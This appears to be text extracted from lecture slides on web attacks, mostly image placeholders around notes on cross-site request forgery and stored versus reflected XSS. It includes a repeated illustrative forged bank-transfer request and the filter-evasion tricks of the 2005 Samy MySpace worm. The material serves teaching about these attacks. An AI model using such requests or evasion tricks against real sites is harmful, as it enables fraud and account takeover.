

GET http://bank.com/transfer?amt=9999&to=attacker



GET http://bank.com/transfer?amt=9999&to=attacker



GET http://bank.com/transfer?amt=9999&to=attacker

# Stored XSS Summary

- Target: User with *Javascript-enabled browser* who visits *user-influenced content* on a vulnerable web service
- Attack goal: Run script in user's browser with same access as provided to server's regular scripts (i.e., subvert SOP)
- Key tricks:
	- Ability to leave content on the web server (forums, comments, custom profiles)
		- Optional: a server for receiving stolen user information
	- Server fails to ensure uploaded content does not contain embedded scripts

#### Your friend and mine, Samy

- Samy embedded Javascript in his MySpace page (2005)
	- MySpace servers attempted to filter it, but failed
		- allowed script in CSS tags
		- allowed javascript as "java\nscript"
- Users who visited his page ran the program, which
	- Made them friends with Samy
	- Displayed "but most of all, Samy is my hero" on profile
	- Installed script in their profile to propagate
- From 73 to 1,000,000 friends in 20 hours
	- Took down MySpace for a weekend

Felony computer hacking; banned from computers for 3 years



# Two types of XSS

#### 1. Stored (or "persistent") XSS attack

- Attacker leaves their script on the bank.com server
- The server later unwittingly sends it to your browser
- Your browser executes it within the same origin as the bank.com server

- Attacker gets you to send bank.com a URL that includes **Javascript**
- bank.com *echoes* the script back to you in its response
- Your browser executes the script in the response within the same origin as **bank.com**



#### **Client**









[bank.com](http://bank.com)





